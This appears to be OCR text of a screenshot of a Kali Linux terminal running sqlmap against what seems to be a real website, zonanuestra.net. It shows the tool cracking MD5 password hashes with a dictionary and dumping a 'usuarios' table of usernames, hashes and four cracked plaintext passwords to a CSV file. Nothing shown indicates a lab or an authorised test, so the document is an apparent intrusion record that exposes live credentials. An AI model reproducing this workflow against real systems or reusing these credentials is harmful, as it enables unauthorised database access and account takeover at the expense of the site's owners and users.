 Kali VERSION 2020.3 [Corriendo] - Oracle VM VirtualBox
Archivo Máquina Ver Entrada Dispositivos Ayuda
Terminal nro. 1 Terminal nro. 1 08:48 PM 98%
Terminal nro. 1
Archivo Acciones Editar Vista Ayuda
what dictionary do you want to use?
[1] default dictionary file '/root/sqlmap-dev/data/txt/wordlist.tx_' (press Enter)
[2] custom dictionary file
[3] file with list of dictionary files
> 1
[20:43:52] [INFO] using default dictionary
do you want to use common password suffixes? (slow!) [y/N] n
[20:43:58] [INFO] starting dictionary-based cracking (md5_generic_passwd)
[20:43:58] [WARNING] multiprocessing hash cracking is currently not supported on this platform
[20:46:40] [INFO] cracked password 'webmaster' for user 'webmaster'
[20:46:47] [INFO] cracked password 'principalnsc' for user 'principalnsc'
[20:46:47] [INFO] cracked password 'basededatosnsc' for user 'basededatosnsc'
[20:46:47] [INFO] cracked password 'horarios' for user 'horarios'
Database: db123028_zonanuestra
Table: usuarios
[8 entries]
| ID | rango | password | username |
| 1 | 1 | 130000698467065c672af49a5f4d8057 | jpswebdesign |
| 2 | 1 | 96d4b4d8b1982d29a9461690301f65d6 (principalnsc) | principalnsc |
| 3 | 2 | 130000698467065c672af49a5f4d8057 | jpswebdesign |
| 4 | 2 | a3694e309e63b0c46c72df5c967751f6 (basededatosnsc) | basededatosnsc |
| 5 | 3 | 50a9c7dbf0fa09e8969978317dca12e8 (webmaster) | webmaster |
| 6 | 3 | 130000698467065c672af49a5f4d8057 | jpswebdesign |
| 7 | 4 | 130000698467065c672af49a5f4d8057 | jpswebdesign |
| 8 | 4 | 3b9de4110b628a6da870576db6e6d878 (horarios) | horarios |
[20:46:47] [INFO] table 'db123028_zonanuestra.usuarios' dumped to CSV file '/root/.local/share/sqlmap/output/zonanuestra.net/dump/db123028_zonanuestra/usuarios.csv'
[20:46:47] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/zonanuestra.net'
[*] ending @ 20:46:47 /2021-05-19/
root@kali:~/sqlmap-dev#
CTRL DERECHA
Buscar
ESP
06:48 p. m.
19/05/2021
20